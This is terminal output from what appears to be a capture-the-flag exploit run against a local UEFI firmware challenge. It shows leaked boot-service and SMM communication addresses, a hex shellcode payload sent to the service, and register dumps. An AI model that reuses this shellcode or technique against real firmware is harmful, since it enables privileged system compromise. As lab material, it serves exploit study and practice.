 or4nge@localhost:/mnt/d/desktop/cow/run$ python3 exp.py
[+] Starting local process './run.sh': pid 64761
[+] systemTable:0x69ee018
[+] codeAddr:0x517d100
[+] BootServices:0x6fc0dc0
[+] LocateProtocol:0x6f9faa3
[+] AllocatePool:0x6fa11db
[+] mSmmCommunication:0x6ace400
[+] Communicate:0x6ac804f
[+] buffer:0x69bb018
[*] Switching to interactive mode
 0x000000000517D100
488d353300000048c7c718b09b0648c7c120000000fcf3a448c7c100e4ac0648c7c218b09b064d31c048c7c04f80ac06ffd04885c07501c30f0b12cf759a832c104db5a83575546592f70800000000000000000
0444400000000
done
Running...
 __________
< uut{etlg >
 ----------
          \   ^__^
           \  (oo)\_______
              (__)\       )\/\
                  ||----w |
                  ||     ||
RAX: 0x0000000000000000 RBX: 0x00000000069EE018 RCX: 0x00000000000000B2
RDX: 0x00000000000000B2 RSI: 0x000000000517D15A RDI: 0x00000000069BB038
RBP: 0x00000000000000FF R08: 0x0000000000000000 R09: 0x0000000000000000
R10: 0x0000000000000000 R11: 0x000000000517BFA6 R12: 0x0000000005546418
R13: 0x0000000000000000 R14: 0x0000000006F9C420 R15: 0x0000000006F9C428
Done! Type more code
Address of SystemTable: 0x00000000069EE018
Address where I'm gonna run your code: 0x000000000517D100
$